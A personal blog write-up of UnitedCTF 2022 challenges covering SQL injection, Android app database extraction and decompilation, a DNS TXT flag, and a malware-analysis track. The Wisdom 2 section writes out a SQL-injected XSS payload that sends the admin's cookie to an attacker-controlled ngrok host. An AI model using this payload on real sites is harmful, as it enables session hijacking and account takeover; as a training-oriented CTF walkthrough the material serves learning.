United CTF 2022
Last year I was supposed to do a post on UnitedCTF web challenge but I ran out of gas. Too bad there was tons of cool stuff: a series of file upload challenges, a website featuring a cute dog, a pentest on a fake government website and hacking techniques based on the Vaxicode mobile app. In this post I’ll show you how I combined SQL injection and XSS, an introductory mobile app pentest and one thing I learned about DNS. I will also talks about the track made by Desjardins, which was my favorite this year. As always the challenge are available on Github so you can try them yourselves
Wisdom 1: Know your ‘Quotes’

So this is a simple website where you can search for quotes. Using quotes didn’t break the app but this payload did:

I could then found that two columns were expected:

Then I had to guess what type of database it was using by trials and errors, thank you for payload all the things:

Then I could extract the (simple) schema. Using an expression that evaluated to false at the left to simplify display:


Finally I got my flag:
Wisdom 2: XSS or SQL injection? Why not both?
There is a link called Found a bug, let’s take a look:

It looks like if you put an url there, the admin will visit it. If there was XSS on his site we could steal his cookie, impersonate him and try to escalate our privilege. Sadly there is only SQL injection… hmmm?

So I managed to inject an XSS in the page by using this payload:
' union select '<script>alert("Reflected XSS")</script>',null --
So now we need to redirect his cookie to a server we control. During the CTF, the website was on the internet and not hosted on my local server using Docker. For those well versed in networking (not me) it could be done using port forwarding but I used a tool call ngrok that simplified my network setting. It’s a tool that is worth learning! Just register for a free account and get started, it’s only two steps to install and configure. After this launch ngrok on your machine forwarding to port 80 following the Getting started section. Then browse to the Endpoint page.

This is the url to access your local server, I used a simple python server listening on port 80.
Be careful with that tough because you are opening a door into your home network for all those malicious hackers and bots roaming the internet. So close Ngrok after you are finished and don’t serve sensitive files with your python server! xD
So I send this link for the admin to inspect (code formating the url looks kinda bad but it prevent accidental XSS in my website!):
http://wisdom.ctf.unitedctf.ca/?q=' union select '<script>document.location="https://xxx-xxx-xxx-xxx-xxx.ngrok.io?c=".concat(document.cookie);</script>',1 --
Looking at my python server:

The first part of the flag is a reference to HTTP-Only which is a setting for your cookie that it should only be accessible by HTTP (excluding javascript). That setting kind of confused me at first as it doesn’t mean unencrypted transmission but refer to the HTTP protocol. The cookie settings for transmitting cookies only via HTTPS is called Secure. The second part of the flag refer to Content-Security-Policy header that indicate which resources are allowed to load.
Mobile app 1: Debugging
Some students from ApplETS made a small mobile app track. I didn’t knew anything about mobile app reversing but I was eager to try it.
First challenge is about SQL injection, no problemo! Oh I only have an APK? I wanted to try it for a long time so I installed Android Studio. I could then open the APK and run it in a simulated device.
I know it’s SQLlite and I’m all warmed up so quickly I had the first challenge done:

Mobile app 2: Grab that database
So I had to browse the database but where is it? The database seems to be created by the APK, possibly by code. By running the app in debug you can browse the device file. You might not be allowed access on a non rooted device but I am on a virtual device that I fully control. Googling the location of the database, I found that:


Copying this database on my machine, I could then browse it using sqllitedb in Kali and found the second flag.

Mobile app 3: Decompilation

Why use a tool when you can Android Studio? Here is the third flag:
Really glad I took some time to look at Android Studio. I might dabble with it further eventually. Maybe an app to locate and rate the nearest mobile toilet when stuck in traffic due to roadworks?

Sus domain
The next challenge I wanted to show you, I only found after the CTF by looking at the solution:
I knew it was related to DNS and I knew TXT was a type of record. But I investigated the domain (I didn’t realized the DNS entry for the subdomain would be different) instead of the subdomain.

Here it was, encoded in base64: FLAG-4eef1b53ba09dfd7fdb7037b488839770.
The text record can contain arbitrary text and this string is probably fake but it’s a legit way for company, like Google, to verify you own this domain. It’s also used to store DMARC, SPF and DKIM information for email authentication, so I learned that.
Desjardins: Dynamic Malware analysis
It’s the second time I completed the Desjardins track and it was even better then the last time. The idea of the challenge is to run a malware in a controlled environment and ultimately find and impersonate a C2 server. There is already two good writeup on it but I used slightly different tooling so I toy with the idea of writing a post about it too. I used a free image of windows 11 and I installed a distribution from Mandiant specialized in reverse engineering and malware analysis called Flare VM.
Basically the malware interrogate a well known website before trying to contact his C2 server and he is using https so you need to use a proxy and configure the TLS certificate beforehand. I used Procmon, Wireshark and Burp. It could have been solved using only those but I discovered and configured the tool mitmproxy and I also used another tool called fakenet to impersonate the C2 server. So I now have a really nice VM to play with for those pesky Windows CTF challenge.
Conclusion
UnitedCTF is my favorite because there is a lot of challenges designed to teach the basic of hacking to beginners by pointing to ressources and tools. There is also original content that I didn’t see in any other CTF like the Shellcoding track or ReDoS last year. Thanks to the students who took the time to make this great event and thanks Desjardins for that interesting challenge!